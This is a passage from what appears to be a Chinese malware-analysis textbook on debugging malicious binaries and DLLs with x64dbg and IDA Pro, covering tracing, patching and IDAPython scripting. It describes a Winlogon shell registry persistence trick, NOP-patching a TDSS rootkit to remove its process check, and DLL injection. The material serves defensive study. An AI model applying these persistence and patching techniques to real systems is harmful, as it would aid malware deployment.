上设置一个断点。要确定与句柄值相关联的对象，你可以在句柄窗口中查找它。在本例中，作为WriteFile的第一个参数传递的句柄值0x54，与winlogdate.exe相关，如图所示。\n2.7 调试64位恶意软件 你将使用同样的技术来调试一个64位的恶意软件；不同的是，你将处理扩展寄存器、64位内存地址/指针，以及稍微不同的调用惯例。如果你还记得（从第4章，汇编语言和反汇编入门），一个64位代码使用FASTCALL调用惯例，并在寄存器（rcx、rdx、r8和r9）中向函数传递前四个参数，其余的参数则放在堆栈中。在调试对函数/API的调用时，根据你要检查的参数，你将不得不检查寄存器或堆栈。之前提到的调用惯例适用于编译器生成的代码。攻击者用汇编语言编写的代码不需要遵循这些规则；因此，代码可以表现出不寻常的行为。当你遇到非编译器生成的代码时，可能需要对该代码进行进一步调查。\n在调试64位恶意软件之前，让我们尝试用下面这个微不足道的C程序来理解64位二进制文件的行为，这个程序是用微软Visual C/C++编译器为64位平台编译的：\nint main() { printf(\"%d%d%d%d%s%s\", 1, 2, 3, 4, \"this\", \"is\", \"test\") ; return 0; } 在前面的程序中，printf函数需要8个参数；这个程序在x64dbg中被编译和打开，并在printf函数处设置了一个断点。下面的截图显示了该程序，它在调用printf函数之前暂停了。在寄存器窗口，你可以看到前四个参数被放在rcx、rdx、r8和r9寄存器中。当程序调用一个函数时，该函数在堆栈上保留了0x20（32字节）的空间（可容纳四项，每项8字节大小）；这是为了确保被调用的函数有必要的空间，如果它需要保存寄存器参数（rcx、rdx、r8和r9）。这就是接下来的四个参数（第5、6、7、8个参数）被放在堆栈中的原因，从第五项（rsp+0x20）开始。我们向你展示这个例子是为了让你了解如何在堆栈中寻找参数。\n在32位函数的情况下，堆栈随着参数的推入而增长，当项目被弹出时则缩小。在64位函数中，堆栈空间是在函数开始时分配的，直到函数结束时才会改变。分配的堆栈空间用于存储局部变量和函数参数。在前面的截图中，注意第一条指令sub rsp,48是如何在堆栈上分配0x48（72）字节的空间的，之后在函数中间没有分配堆栈空间；另外，没有使用push和pop指令，而是使用mov指令将第5、6、7和8个参数放在堆栈上（在前面的截图中强调）。由于缺少push和pop指令，因此很难确定函数所接受的参数数量，也很难说内存地址是作为局部变量还是作为函数的参数。另一个挑战是，如果数值在函数调用前被移入寄存器rcx和rdx，就很难说它们是传递给函数的参数，还是因为其他原因被移入寄存器。\n尽管对64位二进制文件进行逆向工程存在挑战，但你分析API调用应该不会有太大困难，因为API文档告诉你函数参数的数量、参数的数据类型，以及它们返回的数据类型。一旦你知道在哪里可以找到函数参数和返回值，你就可以在API调用处设置断点，检查其参数以了解恶意软件的功能。\n让我们看看一个64位恶意软件样本的例子，它调用RegSetValueEx来设置注册表中的一些值。在下面的截图中，断点是在调用RegSetValueEx之前触发的。您将需要查看寄存器和堆栈窗口中的值（如前所述），以检查传递给函数的参数；这将帮助您确定恶意软件设置的注册表值。在x64dbg中，快速获得函数参数摘要的最简单方法是查看默认窗口（在寄存器窗口下方），在下面的截图中突出显示。你可以在默认窗口中设置一个值来显示参数的数量。在下面的截图中，该值被设置为6，因为从API文档（https://msdn.microsoft.com/en-us/library/windows/desktop/ms724923(v=vs.85).aspx）中，你可以知道RegSetValueEx API需要6个参数。\n第一个参数值，0x2c，是打开注册表键的句柄。恶意软件可以通过调用RegCreateKey或RegOpenKey API来打开注册表键的句柄。从句柄窗口，你可以知道句柄值0x2c与下面截图中显示的注册表键有关。从句柄信息，以及通过检查第一、第二和第五个参数，你可以知道恶意软件修改了注册表键，HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\WindowsNT\\CurrentVersion\\Winlogon\\shell，并添加了一个条目，“explorer.exe,logoninit.exe”。 在一个干净的系统中，这个注册表键指向explorer.exe（默认的Windows shell）。当系统启动时，Userinit.exe进程使用这个值来启动Windows外壳（explorer.exe）。通过添加logoninit.exe和explorer.exe，恶意软件确保logoninit.exe也被Userinit.exe启动；这是恶意软件使用的另一种类型的持久化机制。\n在这一点上，你应该对如何调试一个恶意可执行文件以了解其功能有了一定的了解。在下一节中，你将学习如何调试一个恶意的DLL以确定其行为。\n2.8 使用x64dbg调试一个恶意的DLL 在第3章 “动态分析 “中，你学到了执行DLL的技术来进行动态分析。在本节中，你将使用你在第3章动态分析中学到的一些概念，使用x64dbg调试DLL。如果你还不熟悉DLL的动态分析，强烈建议你在进一步阅读第3章动态分析中的第6节，动态链接库（DLL）分析。\n要调试DLL，启动x64dbg（最好有管理员权限）并加载DLL（通过文件|打开）。当你加载DLL时，x64dbg将一个可执行文件（名为DLLLoader32_xxxx.exe，其中xxxx是随机的十六进制字符）放入你的DLL所在的同一目录；这个可执行文件作为一个通用的主机进程，它将被用来执行你的DLL（与rundll32.exe的方式相同）。在你加载DLL后，调试器可能会在系统断点、TLS回调或DLL入口点函数处暂停，这取决于配置设置（在前面的x64dbg中启动新进程部分提到）。如果不勾选系统断点和TLS回调选项，在加载DLL时，执行将暂停在DLL的入口点，如下面的截图所示。现在，你可以像其他程序一样对DLL进行调试。\n2.8.1 在x64dbg中使用rundll32.exe来调试DLL 另一个有效的方法是使用 rundll32.exe 来调试 DLL（假设你想调试一个名为 rasaut.dll 的恶意软件 DLL）。要做到这一点，首先从system32目录下加载rundll32.exe（通过文件|打开）到调试器，这将使调试器在系统断点或rundll32.exe的入口点暂停（取决于前面提到的设置）。然后，选择Debug | Change Command Line，指定rundll32.exe的命令行参数（指定DLL的完整路径和导出函数），如下所示，然后点击OK。\n接下来，选择 “断点 “选项卡，在 “断点 “窗口内点击右键，选择 “添加DLL断点 “选项，这时会弹出一个对话窗口，提示你输入模块名称。输入DLL名称（在本例中是rasaut.dll），如下所示。这将告诉调试器在DLL（rasaut.dll）被加载时进行断点。配置完这些设置后，关闭调试器。\n接下来，重新打开调试器，再次加载rundll32.exe；当你再次加载它时，之前的命令行设置仍将保持不变。现在，选择调试|运行（F9），直到你在DLL的入口处中断（你可能需要多次点击运行（F9），直到你到达DLL的入口点）。你可以通过查看断点地址旁边的注释来跟踪每次运行（F9）时执行暂停的位置。你也可以在eip寄存器旁边找到同样的注释。在下面的截图中，你可以看到执行在rasaut.dll的入口处暂停了。在这一点上，你可以像其他程序一样对DLL进行调试。你也可以在DLL导出的任何函数上设置断点。你可以通过使用符号窗口找到导出的函数；在你找到所需的导出函数后函数，双击它（这将带你到反汇编窗口中的导出函数的代码）。然后，在所需的地址设置一个断点。\n2.8.2 调试一个特定进程中的DLL 有时，你可能想调试一个只在特定进程中运行的DLL（如explorer.exe）。这个过程与上一节所述的过程类似。首先，使用x64dbg启动进程或附加到所需的主机进程；这将暂停调试器。通过选择Debug | Run (F9)允许进程运行。接下来，选择 “断点 “选项卡，在 “断点 “窗口内点击右键，选择 “添加DLL断点 “选项，这时会出现一个对话窗口，提示您输入模块名称。输入DLL名称（如上一节所述）；这将告诉调试器在加载DLL时进行中断。现在，你需要将DLL注入到主机进程中。这可以通过像RemoteDLL（https://securityxploded.com/remotedll.php）这样的工具来完成。当DLL被加载时，调试器会在ntdll.dll的某个地方暂停；只要点击运行（F9），直到你到达注入的DLL的入口点（你可能要运行多次才能到达入口点）。你可以通过查看断点地址旁边的注释或eip寄存器旁边的注释来跟踪每次点击运行（F9）时执行暂停的位置，如上节所述。\n2.9 跟踪x64dbg的执行情况 跟踪允许你在进程执行时记录事件。x64dbg支持跟踪进入和跟踪超过条件的跟踪选项。你可以通过Trace | Trace into（Ctrl+Alt+F7）和Trace | Trace over（Ctrl+Alt+F8）访问这些选项。在Trace into中，调试器在内部通过设置步进断点来跟踪程序，直到满足条件或达到最大步数。在追踪结束时，调试器通过设置跨步断点来追踪程序，直到条件得到满足或达到最大步数。下面的截图显示了 “追踪到 “对话框（在 “追踪到 “对话框中也提供了同样的选项）。要跟踪日志，至少需要指定日志文本和日志文件的完整路径（通过日志文件按钮），跟踪事件将被重定向。\n下面包括一些字段的简要描述。\n断点条件。 你可以在这个字段中指定一个条件。这个字段的默认值是0（假）。为了指定条件，你需要指定任何有效的表达式（http://x64dbg.readthedocs.io/en/latest/introduction/Expressions.html），其评估值为非零值（真）。评价为非零值的表达式被认为是真的，从而触发断点。调试器通过评估所提供的表达式继续跟踪，当指定的条件得到满足时停止。如果条件不满足，则继续跟踪，直到达到最大跟踪次数。 日志文本。 此字段用于指定在日志文件中记录跟踪事件的格式。可以在这个字段中使用的有效格式在http://help.x64dbg.com/en/latest/introduction/Formatting.html。 日志条件。 这个字段的默认值是1。你可以选择提供一个日志条件，告诉调试器只有在满足特定条件时才记录事件。日志条件需要是一个有效的表达式（http://x64dbg.readthedocs.io/en/latest/introduction/Expressions.html）。 最大跟踪计数。 这个字段指定了在调试器放弃之前追踪的最大步骤数。默认值被设置为50000，你可以根据需要增加或减少这个值。 日志文件按钮。 你可以用这个按钮来指定保存跟踪日志的日志文件的完整路径。 x64dbg没有特定的指令跟踪和函数跟踪功能，但可以使用trace into和trace over选项来执行指令跟踪和函数跟踪。你可以通过添加断点来控制追踪。在下面的截图中，eip指向第1条指令，并在第5条指令处设置了一个断点。当追踪开始时，调试器从第一条指令开始追踪，并在断点处暂停。如果没有断点，则继续跟踪，直到程序结束，或达到最大跟踪次数。如果你想追踪函数内部的指令，你可以选择追踪到，或者追踪到函数的上方，追踪其余的指令。\n2.9.1 指令追踪 要对前一个程序进行指令追踪（例如，追踪到），可以在追踪到对话框中使用以下设置。如前所述，为了在日志文件中捕获跟踪事件，你需要指定日志文件的完整路径和日志文本。\n前面截图中的Log Text值（0x{p:cip} {i:cip}）是字符串格式的，它指定调试器记录所有被跟踪指令的地址和反汇编情况。下面是该程序的跟踪记录。由于选择了跟踪到选项，函数内部的指令（0xdf1000）也被捕获（在下面的代码中突出显示）。指令追踪对于快速了解程序的执行流程非常有用。\n0x00DF1011 mov ebp, esp 0x00DF1013 call 0xdf1000 0x00DF1000 push ebp 0x00DF1001 mov ebp, esp 0x00DF1003 pop ebp 0x00DF1004 ret 0x00DF1018 xor eax, eax 0x00DF101A pop ebp2.9.2 函数跟踪 为了演示函数跟踪，请考虑下面截图中的程序。在这个程序中，eip指向第一条指令，断点设置在第五条指令（在这一点上停止追踪），第三条指令在0x311020处调用一个函数。我们可以使用函数追踪来确定该函数（0x311020）调用了哪些其他函数。\n为了进行函数追踪（本例中选择了Trace into），采用了以下设置。这类似于指令跟踪，除了在日志条件字段中，指定一个表达式，告诉调试器只记录函数调用。\n以下是日志文件中捕获的事件，是函数跟踪的结果。从下面的事件中，你可以知道函数0x311020在0x311000和0x311010调用了另外两个函数。\n0x00311033 call 0x311020 0x00311023 call 0x311000 0x00311028 call 0x311010 在前面的例子中，断点是用来控制跟踪的。当调试器到达断点时，执行被暂停，直到断点的指令/功能被记录下来。当你恢复调试器时，其余的指令会被执行，但不会被记录下来。\n2.10 在x64dbg中打补丁 在进行恶意软件分析时，您可能想修改二进制文件以改变其功能或颠倒其逻辑以满足您的需要。x64dbg允许您修改内存中的数据或程序的指令。要修改内存中的数据，请导航到内存地址并选择你要修改的字节序列，然后右击并选择二进制|编辑（Ctrl + E），这将会出现一个对话框（如下所示），你可以用它来修改数据为ASCII、UNICODE或十六进制字节序列。\n下面的截图显示了TDSS rootkit DLL的代码摘录（这也是上一章中使用IDA修补二进制文件一节中涉及的二进制文件）。如果你还记得，这个DLL使用字符串比较来执行检查，以确保它是在spoolsv.exe进程下运行。如果字符串比较失败（也就是说，如果DLL不是在spoolsv.exe下运行），那么代码就会跳到函数的末尾，并从函数中返回，而不会表现出恶意行为。假设你想让这个二进制文件在任何进程下运行（不仅仅是spoolsv.exe）。你可以用一条nop指令来修改条件跳转指令（JNE tdss.10001Cf9），以取消进程限制。要做到这一点，在条件性跳转指令上点击右键，选择组装，会出现如下所示的对话框，利用它可以输入指令。注意，在截图中，填充NOP的选项是被选中的，以确保指令的排列是正确的。\n在你修改了内存或指令中的数据后，你可以通过选择文件|补丁文件将补丁应用到文件中，这时会出现一个补丁对话框，显示对二进制文件的所有修改。一旦你对所做的修改感到满意，点击补丁文件并保存该文件。\n3. 使用IDA调试二进制文件 在上一章中，我们研究了IDA Pro的反汇编功能。在本章中，你将了解IDA的调试功能。IDA的商业版本可以调试32位和64位的应用程序，而演示版只允许你调试32位的Windows二进制文件。在本节中，你将看到IDA专业版提供的一些调试功能，并将学习如何使用它来调试一个恶意的二进制文件。\n3.1 在IDA中启动一个新进程 有不同的方法来启动一个新的进程；一种方法是直接启动调试器，而不需要最初加载程序。要做到这一点，启动IDA（不加载可执行文件），然后选择调试器|运行|本地Windows调试器；这将出现一个对话框，你可以选择要调试的文件。如果该可执行文件需要任何参数，你可以在参数栏中指定它们。这种方法将启动一个新的进程，调试器将在程序的进入点暂停执行。\n启动进程的第二种方法是首先在IDA中加载可执行文件（执行初始分析并显示反汇编的输出）。首先，通过调试器|选择调试器（或F9）选择正确的调试器；然后，你可以将光标放在第一条指令（或你希望执行暂停的指令）上，选择调试器|运行到光标（或F4）。这将启动一个新的进程，并将执行到当前光标位置（在这种情况下，断点会自动设置在当前光标位置）。\n3.2 使用IDA附加到一个现有的程序上 你附加到一个进程的方式取决于该程序是否已经加载。当一个程序还没有加载时，选择调试器|附加|本地Windows调试器。这将列出所有运行中的进程。只需选择要附加的进程。附加后，进程将立即暂停，让你有机会检查进程的资源并设置断点，然后再恢复进程的执行。在这种方法中，IDA将不能对二进制文件进行最初的自动分析，因为IDA的加载器将没有机会加载可执行图像。\n另一种附加到进程的方法是在附加到一个进程之前将与该进程相关的可执行文件加载到IDA。要做到这一点，使用IDA加载相关的可执行文件；这允许IDA执行其初始分析。然后，选择调试器|选择调试器，勾选本地Win32调试器（或本地Windows调试器）选项，并点击确定。然后，再次选择调试器|附加到进程，并选择要附加调试器的进程。\n3.3 IDA的调试器界面 在IDA调试器中启动程序后，进程将暂停，下面的调试器显示将呈现给你。\n当进程处于调试器控制之下时，反汇编工具栏被调试器工具栏取代。这个工具条由与调试功能有关的按钮组成（如进程控制和断点）。\n反汇编窗口。这个窗口与指令指针寄存器（eip 或 rip）的当前值同步。反汇编窗口提供的功能与你在前一章学到的相同。你也可以通过按空格键在图形视图和文本视图模式之间切换。 寄存器窗口。这个窗口显示CPU的通用寄存器的当前内容。你可以右击一个寄存器的值，然后点击修改值、归零值、切换值、增量或减量值。如果你想改变CPU标志位的状态，切换一个值特别有用。如果寄存器的值是一个有效的内存位置，寄存器值旁边的直角箭头将被激活；点击这个箭头将把视图重新定位到相应的内存位置。如果你发现你已经导航到了一个不同的位置，并且想去指令指针所指向的位置，那么只要点击指令指针寄存器值（eip或rip）旁边的直角箭头即可。 堆栈视图。堆栈视图显示进程的运行时堆栈的数据内容。在调用一个函数之前检查堆栈可以得到关于函数参数的数量和函数参数的类型的信息。 Hex视图。这显示的是内存的标准十六进制转储。如果你想显示一个有效的内存位置的内容（包含在寄存器、堆栈或指令中），十六进制视图很有用。 模块视图。它显示加载到进程内存中的模块（可执行文件及其共享库）的列表。双击列表中的任何模块会显示该模块导出的符号列表。这是一个简单的方法来导航到加载的库中的功能。 线程视图。显示当前进程中的线程列表。你可以在这个窗口上点击右键来暂停一个线程或恢复一个暂停的线程。 段落窗口。段落窗口可以通过查看|打开子视图|段落（或Shift + F7）来实现。当你在调试一个程序时，片段窗口提供了关于进程中分配的内存片段的信息。这个窗口显示了可执行文件及其部分在内存中的加载位置的信息。它还包含所有加载的DLLs的细节，以及它们的段信息。双击任何一个条目，都会带你到反汇编窗口或十六进制窗口中的相应内存位置。你可以控制内存地址的内容在哪里显示（在反汇编或十六进制窗口）；要做到这一点，只需将光标放在反汇编或十六进制窗口的任何地方，然后双击该条目。根据光标的位置，内存地址的内容将显示在适当的窗口中。 进口和出口窗口。当进程处于调试器控制下时，默认不显示进口和出口窗口。你可以通过视图|打开子视图来调出这些窗口。进口窗口列出了二进制文件导入的所有函数，而出口窗口则列出了所有导出的函数。导出的函数通常在DLLs中找到，所以当你调试恶意的DLLs时，这个窗口可能特别有用。 上一章介绍的其他IDA窗口，也可以通过视图| 打开子视图。\n3.4 使用IDA控制流程的执行 在第1.2节 “控制进程的执行 “中，我们研究了调试器提供的不同的执行控制 的不同执行控制功能。下表列出了你在调试程序时可以在IDA中使用的常见的执行 下表概述了在IDA中调试程序时可以使用的常见执行控制功能。\n功能 快捷键 Menu Continue (Run) F9 Debugger | Continue process Step into步进 F7 Debugger | Step into Step over步过 F8 Debugger | Step over Run to cursor F4 Debugger | Run to cursor 3.5 在IDA中设置断点 要在IDA中设置一个软件断点，你可以导航到你想要的位置 程序暂停的位置，然后按F2键（或右击并选择添加断点）。在 你设置了断点后，设置断点的地址会以红色突出显示。 颜色。你可以在包含断点的行上按F2键来删除断点。\n在下面的截图中，断点被设置在地址0x00401013（调用 sub_401000）。要在断点地址暂停执行，首先，选择调试器 (如本地Win32调试器)，如前所述，然后通过以下方式运行程序 选择调试器|启动程序（或F9热键）。这将执行所有的 这将在到达断点前执行所有指令，并在断点地址处暂停。\n在IDA中，你可以通过编辑已经设置的断点来设置硬件和条件断点。要设置一个硬件断点，请右击现有的断点，选择编辑断点。在弹出的对话框中，选中硬件复选框，如下图所示。IDA允许你设置四个以上的硬件断点，但只有其中的四个能起作用，其他的硬件断点将被忽略。\n你可以使用硬件断点来指定是执行时断点（默认）、写时断点还是读/写时断点。写时断点和读/写时断点选项允许你在任何指令访问指定的内存位置时创建内存断点。如果你想知道你的程序何时从一个内存位置访问一个数据（读/写），这个断点就很有用。执行时断点选项允许你在指定内存位置被执行时设置断点。除了指定模式外，你还必须指定一个大小。一个硬件断点的大小与它的地址相结合，形成一个可以触发断点的字节范围。\n你可以通过在条件栏中指定条件来设置一个条件断点。该条件可以是一个实际的条件，或者是IDC或IDAPython表达式。你可以点击条件字段旁边的…按钮，这将打开编辑器，在这里你可以使用IDC或IDAPython脚本语言来评估该条件。您可以在https://www.hex-rays.com/products/ida/ support/idadoc/1488.shtml找到一些设置条件断点的例子。\n你可以通过导航到Debugger | Breakpoints | Breakpoint List（或键入Ctrl + Alt + B）来查看所有的活动断点。你可以右键单击断点条目，禁用或删除断点。\n3.6 调试恶意软件的可执行文件 在本节中，我们将看看如何使用IDA来调试一个恶意软件的二进制文件。考虑一下32位恶意软件样本的反汇编列表。恶意软件调用CreateFileW API来创建一个文件，但是，只看反汇编列表，并不清楚恶意软件创建了什么文件。从MSDN的CreateFile文档中，你可以知道CreateFile的第一个参数将包含文件名；同时，CreateFile的后缀W指定文件名是UNICODE字符串（关于API的细节在前一章已经介绍过了）。为了确定文件名，我们可以在调用CreateFileW➊的地址处设置一个断点，然后运行程序（F9）直到它到达断点。当它到达断点时（在调用CreateFileW之前），函数的所有参数将被推入堆栈，因此我们可以检查堆栈中的第一个参数，以确定文件的名称。调用CreateFileW后，文件的句柄将在eax寄存器中返回，并被复制到位于➋的esi寄存器中。\n.text:00401047 push 0 ; hTemplateFile .text:00401049 push 80h ; dwFlagsAndAttributes .text:0040104E push 2 ; dwCreationDisposition .text:00401050 push 0 ; lpSecurityAttributes .text:00401052 push 0 ; dwShareMode .text:00401054 push 40000000h ; dwDesiredAccess .text:00401059 lea edx, [esp+800h+Buffer] .text:00401060 push edx ; lpFileName .text:00401061 ➊ call ds:CreateFileW .text:00401067 mov esi, eax ➋在下面的截图中，在调用CreateFileW时，执行被暂停了（由于设置了断点并运行了该程序）。该函数的第一个参数是UNICODE字符串（文件名）的地址（0x003F538）。你可以使用IDA的Hex-View窗口来检查任何有效内存位置的内容。通过右击地址0x003F538并选择Follow in hex dump选项，倾倒第一个参数的内容，在Hex-View窗口中显示文件名，如下所示。在这种情况下，恶意软件正在C:\\Users\\test\\AppData\\Local\\Temp目录下创建一个文件，SHAMple.dat。\n恶意软件在创建文件后，将文件句柄作为第一个参数传递给WriteFile函数。这表明，恶意软件向SHAmple.dat文件写入了一些内容。为了确定它向文件写入了什么内容，你可以检查WriteFile函数的第二个参数。在这种情况下，它正在将字符串FunFunFun写入文件，如下面的截图中所示。如果恶意软件正在向文件写入可执行内容，你也将能够使用这种方法看到它。\n3.7 使用IDA调试一个恶意的DLL 在第3章，动态分析中，你学到了执行DLL的技术来进行动态分析。在本节中，你将使用你在第3章动态分析中所学到的一些概念来使用IDA调试一个DLL。如果你不熟悉DLL的动态分析，强烈建议你在进一步阅读第3章动态分析中的第6节，动态链接库（DLL）分析。\n要使用IDA调试器调试DLL，你首先需要指定用于加载DLL的可执行文件（如rundll32.exe）。要调试一个DLL，首先，将DLL加载到IDA，它可能会显示DLLMain函数的反汇编。在DLLMain函数的第一条指令处设置一个断点（F2），如下面的屏幕截图所示。这确保了当你运行DLL时，执行将在DLLMain函数的第一条指令处暂停。你也可以通过从IDA的Exports窗口导航到DLL导出的任何函数上设置断点。\n在您在所需的地址（您希望执行暂停的地方）设置断点后，通过调试器|选择调试器|本地Win32调试器（或调试器|选择调试器|本地Windows调试器）选择调试器并点击确定。接下来，选择调试器 | 进程选项，会出现下面截图中的对话框。在应用程序领域，输入用于加载DLL的可执行文件的完整路径（rundll32.exe）。在输入文件字段中，输入你希望调试的DLL的完整路径，在参数字段中，输入要传递给rundll32.exe的命令行参数，然后点击确定。现在，你可以运行该程序以达到断点，之后你可以像调试其他程序一样调试它。你传递给rundll32.exe的参数应该有正确的语法，以便成功地调试DLL（参考第三章动态分析中rundll32.exe的工作部分）。需要注意的一点是，rundll32.exe也可以用来执行64位DLL，方式相同。\n3.7.1 调试一个特定进程中的DLL 在第三章，动态分析中，你了解到一些DLL如何进行进程检查，以确定它们是否在一个特定的进程下运行，如explorer.exe或iexplore.exe。在这种情况下，你可能想在一个特定的主机进程内调试一个DLL，而不是rundll32.exe。要在DLL的入口点暂停执行，你可以启动一个新的主机进程实例，或者使用调试器附加到所需的主机进程，然后选择调试器|调试器选项，勾选库加载/卸载时暂停的选项。这个选项将告诉调试器，每当加载或卸载一个新模块时就暂停。完成这些设置后，你可以恢复暂停的主机进程，并通过按F9热键让它运行。现在你可以用像RemoteDLL这样的工具将DLL注入到被调试的主机进程中。当DLL被主机进程加载时，调试器将暂停，让你有机会在加载模块的地址上设置断点。你可以通过查看Segments窗口来了解DLL加载到内存的位置，如图所示。\n在前面的截图中，你可以看到注入的DLL（rasaut.dll）已经在地址0x10000000（基础地址）处加载到内存中。你可以通过将基址（0x10000000）与PE头中AddressOfEntryPoint字段的值相加，在进入点的地址处设置一个断点。你可以通过将DLL加载到pestudio或CFFexplorer等工具中来确定入口点的地址值。例如，如果AddressOfEntryPoint的值是0x1BFB，那么可以通过将基础地址（0x10000000）与0x1BFB的值相加来确定DLL的入口点，结果是0x10001BFB。现在你可以导航到地址0x10001BFB（或者通过按G键跳转到该地址）并在该地址设置一个断点，然后恢复暂停的进程。\n3.8 使用IDA追踪执行情况 追踪允许你在一个进程执行时记录（日志）特定的事件。它可以 提供关于二进制文件的详细执行信息。IDA支持三种类型的 追踪：指令追踪、函数追踪和基本块追踪。要在IDA中启用追踪功能。 你需要设置一个断点，然后右击断点地址，选择编辑 断点，这时会出现一个断点设置对话框。在该对话框中，勾选 启用跟踪选项，并选择适当的跟踪类型。然后，选择调试器 通过调试器|选择调试器菜单（如前所述），并运行（F9）该 程序。下面的截图中的位置字段指定了正在编辑的断点。 被编辑的断点，它将被用作执行跟踪的起始地址。追踪将持续到 追踪将继续进行，直到它到达一个断点，或到达程序的终点。为了表明 哪些指令被追踪，IDA用彩色编码突出显示这些指令。在 追踪后，你可以通过选择调试器|追踪|追踪窗口来查看追踪的结果。 窗口。你可以通过Debugger | Tracing | Tracing options来控制跟踪选项。\n指令跟踪记录每条指令的执行，并显示修改的寄存器值。指令跟踪的速度较慢，因为调试器在内部对程序进行单步操作，以监测和记录所有的寄存器值。指令跟踪对于确定程序的执行流程是非常有用的，可以了解每条指令的执行过程中哪些寄存器被修改。你可以通过添加断点来控制跟踪。\n考虑一下下面截图中的程序。让我们假设你想追踪 前四条指令（在第三条指令中还包括一个函数调用）。要做到这一点 首先，在第一条指令设置一个断点，在第五条指令设置另一个断点。 第五条指令，如下面的截图所示。然后，编辑第一个断点（位于 地址0x00401010）并启用指令跟踪。现在，当你开始调试时，调试器会追踪前四条指令。 调试器会跟踪前四条指令（包括函数内部的指令） 并在第五条指令时暂停。如果您没有指定第二个断点，它将跟踪 所有的指令。\n下面的截图显示了跟踪窗口中的指令跟踪事件，当时调试器在第五条指令处暂停。注意执行过程是如何从main流向sub_E41000，然后又回到main的。如果你想跟踪其余的指令，你可以通过恢复暂停的进程来实现。\n函数跟踪。这记录了所有的函数调用和返回，对于函数追踪事件不记录寄存器的值。函数跟踪对于确定哪些函数和子函数被程序调用很有用。你可以通过将跟踪类型设置为函数，并按照指令跟踪的相同程序来执行函数跟踪。\n在下面的例子中，恶意软件样本调用了两个函数。假设我们想快速了解第一个函数调用了哪些其他函数。为此，我们可以在第一条指令处设置第一个断点，并启用函数跟踪（通过编辑断点），然后我们可以在第二条指令处设置另一个断点。第二个断点将作为停止点（追踪将被执行，直到达到第二个断点）。下面的屏幕截图显示了这两个断点。\n在下面的例子中，恶意软件样本调用了两个函数。 假设我们想快速了解第一个函数调用了哪些其他函数。\n有时，你的跟踪可能需要很长的时间，而且似乎永远不会结束；如果函数没有返回给它的调用者，而是在一个循环中运行，等待一个事件的发生，就会发生这种情况。在这种情况下，你仍然能够在跟踪窗口中看到跟踪记录。\n块追踪。IDA允许你进行块追踪，这对于了解在运行期间执行了哪些代码块很有用。你可以通过将追踪类型设置为基本块来启用块追踪。 在块追踪的情况下，调试器在每个函数的每个基本块的最后一条指令处设置断点，它还在被追踪块中间的任何调用指令处设置断点。基本块跟踪比正常执行要慢，但比指令或函数跟踪要快。 3.9 使用IDAPython的调试器脚本 你可以使用调试器脚本来自动完成与恶意软件分析有关的常规任务。在上一章中，我们看了使用IDAPython进行静态代码分析的例子。在本节中，你将学习如何使用IDAPython来执行调试相关任务。本节演示的IDAPython脚本使用了新的IDAPython API，这意味着，如果你使用旧版本的IDA（低于IDA 7.0），这些脚本将无法工作。\n下面的资源应该可以帮助你开始使用IDAPython调试器的脚本。这些资源中的大部分（除了IDAPython文档）都是使用旧的IDAPython API来演示脚本功能的，但它们应该足以让你明白这个道理。任何时候你遇到困难，你都可以参考IDAPython文档。\nIDAPython API文档：https://www.hex-rays.com/products/ida/ support/idapython_docs/idc-module.html Magic Lantern Wiki: http://magiclantern.wikia.com/wiki/IDAPython IDA脚本调试器：https://www.hex-rays.com/products/ida/debugger/scriptable.shtml 使用IDAPython使你的生活更轻松（系列）：https://researchcenter.paloaltonetworks.com/2015/12/using-idapython-to-make-your-life-easierpart-1/ 本节将让你感受到如何使用IDAPython进行调试相关的工作。首先，在IDA中加载可执行文件，并选择调试器（通过调试器|选择调试器）。为了测试下面的脚本命令，选择了本地Windows调试器。可执行文件加载完毕后，你可以在IDA的Python shell中执行下面提到的Python代码片段，或者选择文件|脚本命令（Shift + F2），并选择脚本语言为Python（从下拉菜单）。如果你希望以独立脚本的形式运行，你可能需要导入相应的模块（例如，导入idc）。\n下面的代码片段在当前光标位置设置一个断点，启动调试器，等待暂停调试器事件发生，然后打印出与断点地址相关的地址和反汇编文本。\nidc.add_bpt(idc.get_screen_ea()) idc.start_process('', '', '') evt_code = idc.wait_for_next_event(WFNE_SUSP, -1) if (evt_code \u003e 0) and (evt_code !=idc.PROCESS_EXITED): evt_ea = idc.get_event_ea() print \"Breakpoint Triggered at:\", hex(evt_ea),idc.generate_disasm_line(evt_ea, 0)以下是执行前述脚本后产生的输出结果命令。\nBreakpoint Triggered at: 0x1171010 push ebp下面的代码片断步入下一条指令，并打印出地址和反汇编文本。以同样的方式，你可以使用idc.step_over()来步入指令。\nidc.step_into() evt_code = idc.wait_for_next_event(WFNE_SUSP, -1) if (evt_code \u003e 0) and (evt_code !=idc.PROCESS_EXITED): evt_ea = idc.get_event_ea() print \"Stepped Into:\", hex(evt_ea),idc.generate_disasm_line(evt_ea, 0)执行前面的脚本命令的结果显示在这里。\nStepped Into: 0x1171011 mov ebp,esp要获得一个寄存器的值，你可以使用 idc.get_reg_value() 。下面的例子 获取esp寄存器的值并在输出窗口中打印出来。\nPython\u003eesp_value = idc.get_reg_value(\"esp\") Python\u003eprint hex(esp_value) 0x1bf950要获得地址为0x14fb04的dword值，请使用以下代码。以 同样，你可以使用idc.read_dbg_byte(ea), idc.read_dbg_word(ea), 和idc.read_dbg_qword(ea)来获取特定地址的字节、字和qword值。 地址的字节、字和q字值。\nPython\u003eea = 0x14fb04 print hex(idc.read_dbg_dword(ea)) 0x14fb54要获得地址为0x01373000的ASCII字符串，使用以下方法。默认情况下，idc.get_strlit_contents()函数会得到指定地址的ASCII字符串。\nPython\u003eea = 0x01373000 Python\u003eprint idc.get_strlit_contents(ea) This is a simple program为了获得UNICODE字符串，你可以使用idc.get_strlit_contents()函数，将其strtype参数设置为常量值idc.STRTYPE_C_16，如下所示。你可以在idc.idc文件中找到定义的常量值，该文件位于你的IDA安装目录中。\nPython\u003eea = 0x00C37860 Python\u003eprint idc.get_strlit_contents(ea, strtype=idc.STRTYPE_C_16) SHAMple.dat下面的代码列出了所有加载的模块（可执行文件和DLLs）以及它们的基础地址。\nimport idautils for m in idautils.Modules(): print \"0x%08x %s\" % (m.base, m.name)执行前面的脚本命令的结果显示在这里。\n0x00400000 C:\\malware\\5340.exe 0x735c0000 C:\\Windows\\SYSTEM32\\wow64cpu.dll 0x735d0000 C:\\Windows\\SYSTEM32\\wow64win.dll 0x73630000 C:\\Windows\\SYSTEM32\\wow64.dll 0x749e0000 C:\\Windows\\syswow64\\cryptbase.dll [REMOVED]要获得kernel32.dll中CreateFileA函数的地址，使用以下代码。\nPython\u003eea = idc.get_name_ea_simple(\"kernel32_CreateFileA\") Python\u003eprint hex(ea) 